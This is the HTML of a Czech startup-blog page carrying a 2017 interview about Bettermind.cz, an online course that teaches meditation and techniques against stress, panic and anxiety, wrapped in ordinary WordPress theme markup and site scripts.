href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Bettermind.cz naučí meditovat&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5168" class="post-content post-single post-5168 post type-post status-publish format-standard hentry category-startup tag-startup">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Bettermind.cz naučí meditovat i pomůže proti stresu
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        4. 8. 2017</li>        </ul>
	</header><!-- header end -->


<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Bettermind.cz vás naučí meditovat online a to z pohodlí vašeho domova. V celém projektu se poznáte i další techniky, které vám pomohou pracovat lépe se stresem, zvládat paniku, úzkost nebo deprese. Jakým způsobem projekt vznikal a kdo za ním stojí?</p>
<p><span id="more-5168"></span></p>
<p><strong>Jakou formu jste zvolili pro online kurz Bettermind.cz?</strong></p>
<p><a href="http://www.bettermind.cz" target="_blank" rel="noopener">Celý kurz</a> má aktuálně 30 lekcí na 30 dnů. Každá taková lekce je buď animovaná nebo má formu audio nahrávky. V obou případech Vás každý den provedeme skrze konkrétní praktickou techniku, která Vám pomůže ve stresových situacích dnešní zrychlené doby. V projektu máme zavedený i model 1+1. To znamená, že každý kdo u nás zaplatí předplatné, zaplatí předplatné i někomu v tíživé životní situaci. Například naposledy jsme věnovali předplatné zdarma paní s Roztroušenou sklerózou.</p>
<p><strong>Kdo se na projektu podílel?</strong><br />
Projekt založil před rokem Honza, který si prožil deset let intenzivních panických záchvatů. Během této doby se snažil vyřešit nejen problém svůj, ale pomoci i ostatním lidem, které negativně ovlivňuje právě některá z forem stresu. Celý projekt ale vznikl především pomocí našeho týmu pod záštitou hnutí metalearners.cz, online školy, která zastřešuje smysluplné vzdělávací projekty v ČR. Nejde ale nezmínit i desítky lidí z celého světa, kteří se problematice stresu, úzkostí, paniky a depresí věnují po celém světě. Právě ti nás inspirovali. Díky těmto úžasným lidem známe ty nejúdernější techniky a díky nim můžeme nyní pomáhat i ostatním lidem v ČR.</p>
<p><strong>Jakým způsobem jste na takový nápad přišli?</strong><br />
Nápad se zrodil defakto na zemi jedné čekárny fakultní nemocnice, kde si Honza prožil svůj poslední panický záchvat. Tenkrát mu po dlouhé zkušenosti došlo, že cesta českým zdravotnictvím nenabízí reálné řešení. Honza od té doby přečetl více než 700 bestsellerů z oblastí věnujících se nejenom práci se stresem. Během této doby začal pomáhat lidem skrze krátká videa, která všechny knihy v animované podobě sumarizovala na portálu YouTube (kanál metalearning_cz). Meditace a jím podobné techniky se staly natolik populární a požadované, že vznikl celý projekt Bettermind.cz.</p>
<p><strong>Co bylo při přípravě projektu nejtěžší?</strong><br />
Nejtěžší v projektu bylo komunikovat celou myšlenku. Slovo meditace je v ČR i nadále kontroverzní. My se snažíme vše prezentovat v moderní podobě podložené nejenom vědeckými studiemi, ale také zkušenostmi našich klientů. Nemusíte se tedy bát, že v projektu potkáte ezoterickou terminologii či praktiky. Snažíme se být co nejvíce kritičtí a objektivní.</p>
<p><strong>Co byste doporučili ostatním, pokud chtějí realizovat svůj nápad?</strong><br />
Nebojte se realizovat i ty nejkontroverznější vize a vystoupit z davu. Mluvit pravdu. Je snadné říkat statusové věci typu, jsem ředitel velké nadnárodní společnost, máme obrat 100 milionů ročně. Často je smysluplnější přinést do svých projektů realitu – jsem doktor v IT, pracuji na velkých projektech, ke kterým jsem se dostal skrze panické záchvaty a úzkosti, které souvisely s mým velkým zatížením. Toto je náš projekt, náš život. Tím i pomáháme ostatním lidem okolo nás, nic nepřikrášlujeme, ale reálně pomáháme.</p>
<p><strong>Na čem pracujete teď?</strong><br />
V Bettermind.cz neustále rozšiřujeme techniky, které mají největší impakt na mentální a fyzické zdraví našich studentů. V neposlední řadě také hledáme ty, kteří jsou ve vážné životní situaci a kterým můžeme zcela zdarma pomoci.</p>
<p>TIP: Podívejte se i na <a href="https://biohackplanet.cz/195-stres" target="_blank" rel="noopener">doplňky stravy proti stresu</a> a nervozitě.</p>
<p>Děkujeme za odpovědi a ať se daří kurz dále obohacovat.</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/startup/" rel="tag">Startup</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5765 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/startup-copyvcelka-posouva-koncept-sluzby-dale/">
										<img width="800" height="807" src="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-1015x1024.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-1015x1024.jpg 1015w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-297x300.jpg 297w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-150x150.jpg 150w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-768x775.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/startup-copyvcelka-posouva-koncept-sluzby-dale/">Startup CopyVčelka posouvá koncept služby dále</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      11. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5467 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-startup-flatio-vymazleny-portal-pro-strednedobe-pronajmy/">
										<img width="552" height="413" src="https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1.png 552w, https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1-300x224.png 300w" sizes="(max-width: 552px) 100vw, 552px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-startup-flatio-vymazleny-portal-pro-strednedobe-pronajmy/">Představujeme startup Flatio, vymazlený portál pro střednědobé...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      5. 3. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5456 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/nova-startup-akademie-od-softwarove-firmy-inventi/">
										<img width="765" height="560" src="https://www.mamnapad.cz/wp-content/uploads/2018/01/ii-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/01/ii-1.png 765w, https://www.mamnapad.cz/wp-content/uploads/2018/01/ii-1-300x220.png 300w" sizes="(max-width: 765px) 100vw, 765px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/nova-startup-akademie-od-softwarove-firmy-inventi/">Nová Startup akademie od softwarové firmy INVENTI</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      2. 1. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5291 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/hackeri-z-labky-vytvori-v-ostrave-senzorickou-sit/">
										<img width="800" height="427" src="https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-1024x546.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-1024x546.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-300x160.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-768x409.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1.jpg 1090w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/hackeri-z-labky-vytvori-v-ostrave-senzorickou-sit/">&#8222;Hackeři&#8220; z Labky vytvoří v Ostravě senzorickou...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      3. 11. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5227 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-startup-ajtak-po-ruce-efektivni-zprostredkovani-it-sluzeb/">
										<img width="800" height="395" src="https://www.mamnapad.cz/wp-content/uploads/2017/07/ajtak-1-1024x506.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/07/ajtak-1-1024x506.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/07/ajtak-1-300x148.png 300w, https://www.mamnapad.cz/wp-content/uploads/2017/07/ajtak-1-768x380.png 768w, https://www.mamnapad.cz/wp-content/uploads/2017/07/ajtak-1.png 1361w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-startup-ajtak-po-ruce-efektivni-zprostredkovani-it-sluzeb/">Představujeme startup Ajťák po ruce, efektivní zprostředkování...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      27. 10. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5168" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fbettermind-cz-nauci-meditovat-i-pomuze-proti-stresu%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5d7a50a9ed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769786820 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OvDJviy9vt5n1DIwx5QLCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819151198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>